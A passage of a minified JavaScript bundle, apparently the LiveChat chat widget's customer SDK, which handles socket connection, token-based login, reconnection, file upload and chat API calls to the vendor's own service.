import{m as e,b as t,f as n,n as a,S as r,h as i,_ as s,t as o,a as c,c as d,k as p,i as l,A as u}from"./3.9l_4saF0.chunk.js";import{bB as g,a7 as h,eE as m,eF as v,eG as f,eH as y,eI as _,b5 as I,eJ as S,bx as b,eK as C,eL as w,a8 as T,b3 as E,W as k,u as A,eM as P,c_ as O,eN as F,eO as q,eP as U,eQ as j,eR as x,eS as M,eT as L,eU as N,eV as z,eW as D,eX as R,eY as G,eZ as V,e_ as H,e$ as B,f0 as W,f1 as J,f2 as Q,f3 as Z,f4 as X,f5 as Y,f6 as K,f7 as $,f8 as ee,f9 as te,fa as ne,fb as ae,fc as re,fd as ie,fe as se,ff as oe,fg as ce,fh as de,fi as pe,fj as le,fk as ue,fl as ge,fm as he,fn as me,fo as ve,fp as fe,fq as ye,fr as _e,fs as Ie,ft as Se,fu as be,b$ as Ce,N as we,at as Te,L as Ee,fv as ke,H as Ae,X as Pe,aM as Oe,w as Fe,fw as qe,e7 as Ue,e8 as je,O as xe,cE as Me,aS as Le,fx as Ne,fy as ze,T as De,fz as Re,fA as Ge,fB as Ve,en as He,fC as Be,fD as We,fE as Je,fF as Qe,i as Ze,aW as Xe,x as Ye,fG as Ke,fH as $e,fI as et,fJ as tt,fK as nt,fL as at,as as rt,fM as it,fN as st,fO as ot,fP as ct,fQ as dt,ei as pt,fR as lt,J as ut,am as gt,dZ as ht,fS as mt,aT as vt,P as ft,fT as yt,et as _t,dR as It,bG as St,bR as bt,fU as Ct,fV as wt,fW as Tt,fX as Et,$ as kt,fY as At,fZ as Pt,f_ as Ot,f$ as Ft,ah as qt,ad as Ut,g0 as jt,g1 as xt,g2 as Mt,g3 as Lt,g4 as Nt,g5 as zt,g6 as Dt,aP as Rt,g7 as Gt,dO as Vt,g8 as Ht,bT as Bt,g9 as Wt,ga as Jt,S as Qt,gb as Zt,gc as Xt,gd as Yt,aF as Kt,ge as $t,gf as en,aj as tn,a_ as nn,gg as an,a$ as rn,p as sn,m as on,gh as cn,y as dn,gi as pn,A as ln,gj as un,gk as gn,R as hn,C as mn,gl as vn,dj as fn,ar as yn,s as _n,co as In,U as Sn,b0 as bn,gm as Cn,D as wn,f as Tn,a0 as En,a1 as kn,gn as An,go as Pn,gp as On,gq as Fn,gr as qn,gs as Un,dJ as jn,gt as xn,gu as Mn,gv as Ln,gw as Nn,e as zn,gx as Dn,gy as Rn,Q as Gn,gz as Vn,gA as Hn,a2 as Bn,dL as Wn,an as Jn,gB as Qn,gC as Zn,gD as Xn,b1 as Yn,B as Kn,gE as $n,dF as ea,Y as ta,b2 as na,gF as aa,gG as ra,gH as ia,gI as sa,gJ as oa,gK as ca,gL as da}from"./5.BM3pt7q1.chunk.js";import{c0 as pa,c1 as la,i as ua,c2 as ga,c3 as ha,f as ma,g as va,p as fa}from"./2.Be5ribjX.chunk.js";import{v as ya,c as _a,h as Ia,t as Sa,s as ba}from"./1.CcnZX5wY.chunk.js";import{k as Ca}from"./4.C_rgEAoe.chunk.js";import{i as wa}from"./7.qYTqns9Q.chunk.js";import{g as Ta,a as Ea,b as ka,m as Aa,c as Pa,u as Oa,d as Fa,e as qa,l as Ua,h as ja,i as xa,j as Ma,k as La,r as Na,n as za,o as Da,p as Ra,q as Ga,t as Va,f as Ha,s as Ba}from"./8.hXRL_ANC.chunk.js";import{j as Wa,k as Ja,e as Qa,i as Za}from"./6.B84EqhVP.chunk.js";import{c as Xa}from"./9.xhyEK0_l.chunk.js";import"./10.al-9NYxR.chunk.js";import"./11.DJPUQwQu.chunk.js";function Ya(e,t){if(0===e){var n=!1;t(0,function(e){2===e&&(n=!0)}),n||t(2)}}const Ka=($a=()=>Ya,e=>(t,n)=>{if(0!==t)return;let a,r=!1;const i=(e,t)=>{a(e,t)},s=(e,t)=>{if(0===e)return a=t,r?void i(1):void n(e,i);if(2===e&&t&&!r){r=!0;try{$a(t)(0,s)}catch(o){n(2,o)}}else n(e,t)};e(t,s)});var $a,er=function(){};function tr(e,t){0===e&&t(0,er)}function nr(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){if(0===e){var a=!1;for(n(0,function(e){2===e&&(a=!0,t.length=0)});0!==t.length;)n(1,t.shift());a||n(2)}}}function ar(e,t){return[e,t]}const rr=e=>{const t=Object.keys(e);return Promise.all(g(e)).then(e=>Wa(function(e,t,n){return t.map((t,a)=>e(t,n[a]))}(ar,t,e)))},ir=["groupId"];function sr(){return sr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},sr.apply(null,arguments)}const or=e=>{const t={};return"string"==typeof e.customId&&(t.custom_id=e.customId),I(e.properties)&&(t.properties=e.properties),t},cr=e=>{switch(e.type){case _:{const t=sr({},or(e),{type:e.type,text:e.text});return e.postback&&(t.postback={id:e.postback.id,thread_id:e.postback.threadId,event_id:e.postback.eventId,type:e.postback.type,value:e.postback.value}),t}case y:return sr({},or(e),{type:e.type,url:e.url,alternative_text:e.alternativeText});case f:return sr({},or(e),{type:e.type,form_id:e.formId,fields:e.fields.map(e=>{if("group_chooser"===e.type){if(!e.answer)return e;const t=e.answer,{groupId:n}=t;return sr({},e,{answer:sr({},function(e,t){if(null==e)return{};var n={};for(var a in e)if({}.hasOwnProperty.call(e,a)){if(-1!==t.indexOf(a))continue;n[a]=e[a]}return n}(t,ir),{group_id:n})})}return e})});case v:{const t=sr({},or(e),{type:e.type,text:e.text,system_message_type:e.systemMessageType});return e.recipients&&(t.recipients=e.recipients),t}case m:{const t=sr({},or(e),{type:e.type});return e.content&&(t.content=e.content),t}}},dr=e=>{let{active:t=!0,chat:n,welcomeMessageId:a,continuous:r}=e;const i={active:t,chat:{}};if("boolean"==typeof r&&(i.continuous=r),a&&"string"==typeof a&&(i.welcome_message_id=a),!n)return i;const{access:s,thread:o,properties:c}=n;return s&&s.groupIds&&(i.chat.access={group_ids:s.groupIds}),c&&(i.chat.properties=c),o&&(i.chat.thread=(e=>{const t={},{events:n,properties:a}=e;return n&&(t.events=n.map(cr)),a&&(t.properties=a),t})(o)),i},pr=e=>Ja(e).map(e=>{let[t,n]=e;return{[t]:n}}),lr=e=>{const t=h(["avatar","name","email"],e);return e.sessionFields&&(t.session_fields=pr(e.sessionFields)),"boolean"==typeof e.nameIsDefault&&(t.name_is_default=e.nameIsDefault),t},ur="change_region",gr="check_goals",hr="destroy",mr="fail_all_requests",vr="login_success",fr="pause_connection",yr="prefetch_token",_r="push_received",Ir="push_response_received",Sr="reconnect",br="request_failed",Cr="response_received",wr="send_request",Tr="set_chat_active",Er="set_self_id",kr="socket_connected",Ar="socket_disconnected",Pr="socket_recovered",Or="socket_unstable",Fr="start_connection",qr="update_customer_page",Ur="clear_sensitive_session_state",jr="identity_changed";function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},xr.apply(null,arguments)}const Mr=e=>({type:hr,payload:{reason:e}}),Lr=e=>({type:fr,payload:{reason:e}}),Nr=function(e){return void 0===e&&(e=!1),{type:yr,payload:{fresh:e}}},zr=e=>({type:Sr,payload:{delay:e}}),Dr=(e,t,n)=>({type:wr,payload:xr({request:{action:e,payload:t}},n&&{source:n})}),Rr=(e,t)=>({type:Tr,payload:{id:e,active:t}}),Gr=e=>({type:Er,payload:{id:e}}),Vr="CONNECTION_LOST",Hr="MISDIRECTED_CONNECTION",Br="MISSING_CHAT_THREAD",Wr="SDK_DESTROYED",Jr="connected",Qr="destroyed",Zr="disconnected",Xr="customer_banned",Yr="product_version_changed",Kr="logged_out_remotely";function $r(e){let{message:t,code:n}=e;const a=new Error(t);return a.code=n,a}function ei(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t);if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"==typeof t?t:t+""}function ti(){return ti=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},ti.apply(null,arguments)}const ni=e=>e.connection.status,ai=(e,t)=>e.requests[t],ri=e=>e.users.self.id,ii=(e,t)=>{const n=e.chats[t];return!!n&&n.active},si=e=>ni(e)===Jr,oi=e=>{var t;return{"x-region":null!=(t=e.region)?t:""}},ci=e=>(e=>{const{region:t}=e;return"https://api"+(!t||"fra"!==t&&"eu-west3"!==t?"":"-fra")+(e=>{let{env:t}=e;return"production"===t?"":"."+t})(e)+".livechatinc.com"})(e)+"/v3.6/customer",di=(e,t)=>{let{id:n}=t;return ti({},e,{requests:function(e,t){if(null==e)return{};var n={};for(var a in e)if({}.hasOwnProperty.call(e,a)){if(-1!==t.indexOf(a))continue;n[a]=e[a]}return n}(e.requests,[n].map(ei))})},pi=(e,t)=>ti({},t,{connection:ti({},t.connection,{status:e})});function li(e){const t=ua,n=pa(),a=la((r=(e=>{const{application:t={},organizationId:n,groupId:a=null,env:r,page:i=null,region:s=null,referrer:o=null,uniqueGroups:c=!1,mobile:d=!1}=e;return{application:ti({},t,{name:"chat_widget",version:"eadb775c4bd7bad9694e8ee79ce204959b4b931b"}),organizationId:n,env:r,groupId:a,chats:{},connection:{status:Zr},page:i,region:s,referrer:o,requests:{},users:{self:{id:null,type:C},others:{}},uniqueGroups:c,mobile:d}})(e),b(r,{[ur]:(e,t)=>{let{region:n}=t;return ti({},e,{region:n})},[hr]:e=>pi(Qr,e),[vr]:e=>pi(Jr,e),[fr]:e=>pi("paused",e),[br]:di,[Cr]:di,[Ir]:di,[wr]:(e,t)=>{let{promise:n,resolve:a,reject:r,id:i,request:s}=t;return ti({},e,{requests:ti({},e.requests,{[i]:{id:i,promise:n,resolve:a,reject:r,request:s}})})},[Tr]:(e,t)=>{let{id:n,active:a}=t;return ti({},e,{chats:ti({},e.chats,{[n]:ti({},e.chats[n],{active:a})})})},[Er]:(e,t)=>ti({},e,{users:ti({},e.users,{self:ti({},e.users.self,{id:t.id})})}),[Ar]:e=>{const t=ni(e);return ti({},pi(t===Zr?Zr:"reconnecting",e),{requests:{}})},[qr]:(e,t)=>ti({},e,{page:ti({},e.page,t)}),[Ur]:e=>ti({},e,{chats:{},users:{self:{id:null,type:C},others:{}},requests:{}}),[jr]:e=>e})),t(ga(n)));var r;return a.addSideEffectsHandler=n.add,a}const ui=e=>{let{env:t,organizationId:n,eventName:a}=e;return Promise.resolve()};function gi(){return gi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},gi.apply(null,arguments)}const hi=(e,t)=>{t.payload.id=T(e.getState().requests);const{resolve:n,reject:a,promise:r}=E();return t.payload.promise=r,t.payload.resolve=n,t.payload.reject=a,e.dispatch(t),r},mi=e=>{const{organizationId:t,groupId:n,uniqueGroups:a}=e.getState();return"side_storage_"+t+(a?":"+n:"")},vi=(e,t)=>{const n=k(t),r=mi(e);return n.getItem(r).catch(a).then(e=>JSON.parse(e||"{}")).catch(a)},fi=(e,t)=>{let{getState:n,dispatch:a}=e;const r=(e=>e.requests)(n());a({type:mr,payload:{rejects:Object.keys(r).map(e=>r[e].reject),reason:t}})},yi=(e,t,n)=>{let{getState:a,dispatch:r}=e;const i=t.payload.id;r({type:br,payload:{id:i,reject:a().requests[i].reject,error:n}})};function _i(){return _i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},_i.apply(null,arguments)}function Ii(){return Ii=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},Ii.apply(null,arguments)}const Si=(e,t,n)=>hi(e,Dr(t,n,"login"));function bi(e,t,n,i){let s,o,c=null;const d={min:300,max:6e4,jitter:.3},p=ha(d),l=ha(Ii({},d,{min:1e3}));let u=p;const g=e=>s.dispatch(Mr(e)),h=()=>s.dispatch(zr(u.duration())),m=()=>Promise.all([e.getToken(),vi(s,i)]),v=e=>{let[t,n]=e;const r=ri(s.getState());if(null===r)s.dispatch(Gr(t.entityId));else if(r!==t.entityId)return i&&((e,t)=>{k(t).removeItem(mi(e)).catch(a)})(s,i),s.dispatch({type:Ur}),s.dispatch(Gr(t.entityId)),s.dispatch((o={previousId:r,newId:t.entityId},{type:jr,payload:o})),[t,{}];var o;return[t,n]},f=e=>{let[n,a]=e;const r=s.getState(),{application:i,groupId:o,page:d,referrer:p,mobile:l}=r,u={token:n.tokenType+" "+n.accessToken,customer:"function"==typeof t?lr(t()):{},customer_side_storage:a,is_mobile:l,application:O(["name","version"],i)};return u.c=(e=>{let[t,n]=e;return Array.from(""+t+n).reduce((e,t)=>e+t["tAedoCrahc".split("").reverse().join("")](0),0)%1024})((e=>[e.organizationId,e.users.self.id])(r)),"number"==typeof o&&(u.group_id=o),i.channelType&&(u.application.channel_type=i.channelType),null!==d&&(c=d,u.customer_page=d),null!==p&&(u.referrer=p),Promise.race([Si(s,F,u),(g=15e3,new Promise(e=>{setTimeout(e,g)})).then(()=>Promise.reject($r({message:"Request timed out.",code:"REQUEST_TIMEOUT"})))]);var g};return{sendLogin:t=>{var n;s=t,null==(n=o)||n.cancel(),o=((e,t,n)=>{let[...a]=e,i=!1;const s=e=>{const o=a.shift();r(()=>o(e)).then(e=>{i||(a.length?s(e):t(e))},e=>{i||n(e)})};return s(),{cancel(){i=!0}}})([m,v,f],e=>{o=null,p.reset(),l.reset(),u=p,(()=>{const{page:e}=s.getState();c!==e&&Si(s,q,e).catch(a),c=null})(),s.dispatch({type:vr,payload:e})},t=>{switch(o=null,t.code){case"AUTHENTICATION":return e.getFreshToken(),void h();case Vr:case Hr:case Wr:return;case"SSO_IDENTITY_EXCEPTION":case"SSO_OAUTH_EXCEPTION":return"server_error"===t.message||"temporarily_unavailable"===t.message?void h():void g(t.message);case"USERS_LIMIT_REACHED":return void s.dispatch(Lr(t.code.toLowerCase()));case"CUSTOMER_BANNED":case"WRONG_PRODUCT_VERSION":return void g(t.code.toLowerCase());case"SERVICE_TEMPORARILY_UNAVAILABLE":return u=l,void h();default:return void h()}})},cancel:()=>{var e;null==(e=o)||e.cancel()}}}const Ci=["present"],wi=["statistics"];function Ti(e,t){if(null==e)return{};var n={};for(var a in e)if({}.hasOwnProperty.call(e,a)){if(-1!==t.indexOf(a))continue;n[a]=e[a]}return n}function Ei(){return Ei=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},Ei.apply(null,arguments)}const ki={[Vr]:"Connection lost.",[Hr]:"Connected to wrong region."},Ai=(e,t)=>{const n=e.getState();switch(t.type){case Ir:case _r:switch(t.payload.action){case L:return void e.dispatch(Rr(t.payload.payload.chatId,!1));case M:return void e.dispatch(Rr(t.payload.payload.chat.id,!0));default:return}case Cr:return t.payload.action===x?void t.payload.payload.chatsSummary.filter(e=>{let{id:t,active:a}=e;return ii(n,t)!==a}).forEach(t=>{let{id:n,active:a}=t;e.dispatch(Rr(n,a))}):void 0}},Pi=(e,t)=>{t.forEach(t=>{if("present"in t){const n=Ti(t,Ci);return void e("user_data",n)}if(t.type===C){const n=Ti(t,wi);return void e("user_data",n)}e("user_data",t)})},Oi=(e,t,n)=>{let{emit:r,store:i}=e,{payload:s}=t;switch(s.action){case Q:return s.payload.properties.lc2&&"queue_pos"in s.payload.properties.lc2&&r(Z,{chatId:s.payload.chatId,threadId:s.payload.threadId,queue:{position:s.payload.properties.lc2.queue_pos,waitTime:s.payload.properties.lc2.queue_waiting_time}}),void r("thread_properties_updated",s.payload);case J:return void((e,t,n)=>{k(n).setItem(mi(e),JSON.stringify(t)).catch(a)})(i,s.payload.customer_side_storage,n);case U:switch(s.payload.reason){case"access_token_expired":i.dispatch(Nr(!0)),i.dispatch(zr(100)),r("disconnected",s.payload);break;case Xr:case"customer_temporarily_blocked":case"license_not_found":case Yr:case"too_many_connections":case"unsupported_version":case Kr:i.dispatch(Mr(s.payload.reason));break;case"misdirected_connection":fi(i,Hr),i.dispatch({type:ur,payload:s.payload.data});break;case"service_temporarily_unavailable":case"too_many_unauthorized_connections":fi(i,s.payload.reason.toUpperCase());break;default:i.dispatch(zr(100)),r("disconnected",s.payload)}return;case B:{const[e]=s.payload.groups;return void r("availability_updated",{availability:W(e.status)})}case M:return Pi(r,s.payload.chat.users),void r(s.action,s.payload);case N:if(null===s.payload.event)return;return void r(s.action,s.payload);case H:case V:case G:return void r(s.action,s.payload);case R:return Pi(r,[s.payload.user]),void r(s.action,s.payload);default:return void r(s.action,s.payload)}},Fi=(e,t)=>{let{emit:n}=e,{payload:a}=t;switch(a.action){case L:return void a.resolve(D);case z:return Pi(n,a.payload.users),void a.resolve(a.payload);case M:return Pi(n,a.payload.chat.users),void a.resolve(a.payload);case N:return void a.resolve(a.payload.event);case x:return Pi(n,a.payload.users),void a.resolve(a.payload);default:return void a.resolve(a.payload)}},qi=e=>{let{auth:t,customerDataProvider:n,emitter:r,socket:i,licenseId:s,parentStorage:o}=e;const{emit:c}=r,d=bi(t,n,0,o);return(e,n)=>{switch(e.type){case ur:return void i.reinitialize();case gr:return void((e,t,n)=>t.getToken().then(t=>{const a=e.getState();null===ri(a)&&e.dispatch(Gr(t.entityId));const{page:r}=a;if(!r||!r.url)return;const i=Qa(_i({organization_id:a.organizationId},oi(a))),s={session_fields:pr(n||{}),group_id:a.groupId||0,page_url:r.url};return A(ci(a)+"/action/"+P+"?"+i,{method:"POST",headers:{"Content-Type":"application/json",Authorization:t.tokenType+" "+t.accessToken},body:JSON.stringify(s)}).then(()=>{})}))(n,t,e.payload.sessionFields).catch(a);case hr:{const{payload:t}=e;switch(d.cancel(),i.destroy(),t.reason){case"manual":fi(n,Wr);break;case Xr:case"license_expired":case Yr:case Kr:fi(n,Vr),c("disconnected",t);break;default:c("disconnected",t)}return void r.off()}case mr:{const{reason:t,rejects:n}=e.payload,a={message:ki[t],code:t};return void n.forEach(e=>{e($r(a))})}case vr:{const{dynamicConfig:t,customer:n,chats:a,greeting:r,availability:i}=e.payload,s=Ei({customer:n,availability:i},r&&{greeting:r});return Object.defineProperty(s,"__unsafeDynamicConfig",{value:t}),Object.defineProperty(s,"__unsafeChats",{value:a}),void c("connected",s)}case fr:{const{payload:t}=e;return i.disconnect(),void("manual"!==t.reason&&c("disconnected",t))}case yr:return e.payload.fresh?void t.getFreshToken().catch(a):void t.hasToken().then(e=>e?t.getToken().then(e=>{let{creationDate:n,expiresIn:a}=e;if(!(n+a-Date.now()>36e5))return t.invalidate().then(t.getFreshToken)}):t.getToken()).catch(a);case _r:return e.payload.action===U||Ai(n,e),void Oi({emit:c,store:n},e,o);case Ir:return Ai(n,e),void Fi({emit:c},e);case Sr:return fi(n,Vr),void i.reconnect(e.payload.delay);case br:{const{reject:t,error:n}=e.payload;return void t($r(n))}case Cr:return Ai(n,e),void Fi({emit:c},e);case wr:{const t=n.getState();if((e=>ni(e)===Qr)(t))return void yi(n,e,{code:Wr,message:"SDK destroyed."});if(!si(t)&&"login"!==e.payload.source)return void yi(n,e,{code:"NO_CONNECTION",message:"No connection."});((e,t)=>{let{payload:{id:n,request:a}}=t;const r=Ei({request_id:n},a);if(r.action===F){const t={3.6:g(j).filter(e=>e!==U)};return void e.emit(Ei({},r,{version:"3.6",payload:Ei({},r.payload,{pushes:t})}))}e.emit(r)})(i,e)}return;case Er:return void c("customer_id",e.payload.id);case Ar:return void c("disconnected",{reason:"connection_lost"});case kr:return void d.sendLogin(n);case Pr:if(!si(n.getState()))return;return void c("connection_recovered");case Or:if(!si(n.getState()))return;return void c("connection_unstable");case Fr:return i.connect(),void n.dispatch(Nr());case qr:if(!si(n.getState()))return;return void hi(n,Dr(q,e.payload)).catch(a);case jr:return void c("identity_changed",e.payload);default:return}}},Ui=function(e,t){let{query:n={}}=void 0===t?{}:t;const a=Qa(n),r=a?e+"?"+a:e,s=i(),o=ha({min:1e3,max:5e3,jitter:.5});let c,d=3,p=null;const l=()=>{d=1,o.reset(),s.emit("connect")},u=()=>{h(),v(),s.emit("disconnect")},g=e=>{let{data:t}=e;s.emit("message",t)},h=()=>{var e;(clearTimeout(c),d=3,p)&&((e=p).removeEventListener("open",l),e.removeEventListener("close",u),e.removeEventListener("message",g),p.close(),p=null)},m=()=>{var e;d=0,p=new WebSocket(r),(e=p).addEventListener("open",l),e.addEventListener("close",u),e.addEventListener("message",g)},v=function(e){void 0===e&&(e=o.duration()),h(),0!==e?c=setTimeout(m,e):m()};return{connect(){if(3!==d)throw new Error("Socket is already open or connecting.");clearTimeout(c),m()},destroy(){s.off(),h()},disconnect:h,reconnect:v,emit(e){if(1!==d)throw new Error("Socket is not connected.");p.send(e)},getReadyState:()=>d,on:s.on,off:s.off}};function ji(){return ji=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},ji.apply(null,arguments)}const xi=function(e,t){let{query:n={},emitter:r=i()}=void 0===t?{}:t;const s=Ui(e,{query:n}),o=(()=>{let e,t=a;return{cancel:()=>{clearTimeout(e),t=a},check(){const n=E();return t=n.resolve,e=setTimeout(()=>{const e=new Error("Timeout.");e.code="TIMEOUT",n.reject(e)},2e3),n.promise},resolve(){clearTimeout(e),t()}}})(),c=()=>1===s.getReadyState(),d=()=>{o.cancel()};var p,l;return p=s,l=r,["connect","disconnect"].forEach(e=>{p.on(e,t=>{l.emit(e,t)})}),s.on("disconnect",d),s.on("message",e=>{o.resolve();const t=JSON.parse(e);r.emit("message",t)}),"undefined"!=typeof window&&void 0!==window.addEventListener&&(window.addEventListener("online",()=>{c()&&o.check().then(()=>{o.cancel(),r.emit("connection_recovered")},e=>{if(o.cancel(),"TIMEOUT"!==e.code)throw e;s.reconnect()})}),window.addEventListener("offline",()=>{o.cancel(),c()&&r.emit("connection_unstable")})),ji({},s,{destroy(){d(),s.destroy()},disconnect(){d(),s.disconnect()},reconnect(e){d(),s.reconnect(e)},emit:e=>{s.emit(JSON.stringify(e))},on:r.on,off:r.off})};function Mi(){return Mi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},Mi.apply(null,arguments)}const Li=(e,t)=>{const n=e.getState(),a=(ci(n)+"/rtm/ws").replace(/^https/,"wss");return xi(a,{query:Mi({organization_id:n.organizationId},oi(n)),emitter:t})};function Ni(){return Ni=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},Ni.apply(null,arguments)}const zi=(e,t)=>{const{dispatch:n}=e;return t.on("connect",()=>{n({type:kr})}),t.on("message",t=>{if("response"===t.type){if(!t.success)return void((e,t)=>{let{dispatch:n,getState:a}=e;const{request_id:r,payload:i}=t,{reject:s}=ai(a(),r);n({type:br,payload:{id:r,reject:s,error:K(i.error)}})})(e,t);switch(t.action){case Y:case S:case X:return;default:return void((e,t)=>{let{dispatch:n,getState:a}=e;const{request_id:r}=t,{promise:i,resolve:s,request:o}=ai(a(),r),c=$({request:o,response:t});n({type:Cr,payload:Ni({id:r,promise:i,resolve:s},c)})})(e,t)}}if("request_id"in t)switch(t.action){case M:case N:return void((e,t)=>{let{dispatch:n,getState:a}=e;const{request_id:r}=t,{promise:i,resolve:s}=ai(a(),r),o=ee(t);n({type:Ir,payload:Ni({id:r,promise:i,resolve:s},o)})})(e,t)}((e,t)=>{const n=ee(t);n&&e.dispatch({type:_r,payload:n})})(e,t)}),t.on("disconnect",()=>{fi(e,Vr),ni(e.getState())===Jr&&e.dispatch({type:Ar})}),t.on("connection_unstable",()=>{n({type:Or})}),t.on("connection_recovered",()=>{n({type:Pr})}),t.off},Di="UPLOAD_FAILED",Ri=function(e,t,n){let{headers:a,method:r="POST",onProgress:i,withCredentials:s=!1}=void 0===n?{}:n;const o=new XMLHttpRequest;return{promise:new Promise((n,c)=>{"function"==typeof i&&(o.upload.onprogress=e=>{i(e.loaded/e.total)}),o.onload=()=>{let e;try{e=JSON.parse(o.response)}catch(a){e=o.response}if(o.status>=200&&o.status<300)return void n(e);const t=new Error("Upload failed.");t.code=Di,t.response=e,c(t)},o.onerror=()=>{const e=new Error("Upload failed.");e.code=Di,c(e)},o.onabort=()=>{const e=new Error("Upload canceled.");e.code="UPLOAD_CANCELED",c(e)},o.open(r,e),o.withCredentials=s,a&&Object.keys(a).forEach(e=>o.setRequestHeader(e,a[e])),o.send((e=>{const t=new FormData;return Object.keys(e).forEach(n=>t.append(n,e[n])),t})(t))}),cancel(){o.abort()}}},Gi=10485760,Vi=function(e,t){void 0===t&&(t=2);return(e/1024/1024).toFixed(t)+" MB"};function Hi(){return Hi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},Hi.apply(null,arguments)}const Bi=(e,t)=>{let n,{auth:a,store:r}=e,{file:i,onProgress:s}=t,o=!1;return{promise:new Promise((e,t)=>{(e=>{if(e.size>Gi)throw $r({message:"The file is too big (max size is "+Vi(Gi)+").",code:"TOO_BIG_FILE"})})(i);const c=r.getState(),d=Qa(Hi({organization_id:c.organizationId},oi(c))),p=ci(c)+"/action/"+te+"?"+d,l={file:i};a.getToken().then(a=>{o?t(new Error("Upload cancelled.")):(n=Ri(p,l,{headers:{Authorization:a.tokenType+" "+a.accessToken},onProgress:s}),n.promise.then(e,e=>{if(!e.response)return void t(e);const{type:n,message:a}=e.response.error;t($r({message:a,code:n.toUpperCase()}))}))})}),cancel(){o||(o=!0,n&&n.cancel())}}},Wi=["autoConnect","customerDataProvider","identityProvider","parentStorage"];function Ji(){return Ji=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},Ji.apply(null,arguments)}const Qi=function(e,t,n){ya(e);const{autoConnect:r=!0,customerDataProvider:s,identityProvider:o,parentStorage:c}=e,d=function(e,t){if(null==e)return{};var n={};for(var a in e)if({}.hasOwnProperty.call(e,a)){if(-1!==t.indexOf(a))continue;n[a]=e[a]}return n}(e,Wi),p=li(Ji({},d,{env:t})),l=i(),u=(e=>{const t=i();let n=Li(e,t);return Mi({},Object.keys(n).reduce((e,t)=>(e[t]=function(){return n[t](...arguments)},e),{}),{reinitialize(){n.disconnect(),n=Li(e,t),n.connect()}})})(p),g="function"==typeof o?o():_a(d,t,c);p.addSideEffectsHandler(qi({emitter:l,socket:u,auth:g,customerDataProvider:s,licenseId:n,parentStorage:c})),zi(p,u);const m=hi.bind(null,p),v=()=>{p.dispatch({type:Fr})},f=Object.freeze({acceptGreeting(e){let{greetingId:t,uniqueId:n}=e;return m(Dr(be,{greeting_id:t,unique_id:n}))},auth:g,cancelGreeting(e){let{uniqueId:t}=e;return m(Dr(Se,{unique_id:t}))},cancelRate(e){const{chatId:t,properties:n=["score"]}=e;return f.listThreads({chatId:t}).then(e=>{let{threads:a}=e;if(!a.length)throw $r({message:'There is no thread in "'+t+'".',code:Br});return f.deleteThreadProperties({chatId:t,threadId:a[0].id,properties:{rating:n}})})},connect:v,deactivateChat(e){let{id:t}=e;return m(Dr(Ie,{id:t}))},deleteChatProperties(e){let{id:t,properties:n}=e;return m(Dr(_e,{id:t,properties:n}))},deleteEventProperties(e){let{chatId:t,threadId:n,eventId:a,properties:r}=e;return m(Dr(ye,{chat_id:t,thread_id:n,event_id:a,properties:r}))},deleteThreadProperties(e){let{chatId:t,threadId:n,properties:a}=e;return m(Dr(fe,{chat_id:t,thread_id:n,properties:a}))},destroy(){p.dispatch(Mr("manual"))},disconnect(){p.dispatch(Lr("manual"))},getChat(e){let{chatId:t,threadId:n}=e;return m(Dr(z,{chat_id:t,thread_id:n}))},getChatHistory(e){let{chatId:t}=e;return((e,t)=>{const n={status:"idle",queuedTasks:[],nextPageId:null},a=(r,i)=>{switch(n.status){case"idle":return n.status="fetching",void e.listThreads(n.nextPageId?{chatId:t,pageId:n.nextPageId}:{chatId:t,minEventsCount:25}).then(e=>{let{threads:t,nextPageId:i}=e;n.nextPageId=i,n.nextPageId?(n.status="idle",r({value:{threads:[...t].reverse()},done:!1})):(n.status="done",r({value:{threads:[...t].reverse()},done:!0}));const s=n.queuedTasks.shift();s&&a(s.resolve,s.reject)},e=>{const{queuedTasks:t}=n;n.status="idle",n.queuedTasks=[],i(e),t.forEach(t=>t.reject(e))});case"fetching":return void n.queuedTasks.push({resolve:r,reject:i});case"done":return void r({value:void 0,done:!0})}};return{next:()=>new Promise(a)}})(f,t)},getCustomer:()=>m(Dr(ve,{})),getForm(e){let{groupId:t,type:n}=e;return m(Dr(me,{group_id:t,type:n}))},getPredictedAgent(e){void 0===e&&(e={});const{groupId:t}=e;return m(Dr(he,"number"==typeof t?{group_id:t}:{}))},getUrlInfo(e){let{url:t}=e;return m(Dr(ge,{url:t}))},listChats:e=>(void 0===e&&(e={}),"limit"in e&&"number"==typeof e.limit&&e.limit>25?Promise.reject(new Error("Specified limit is too high (max 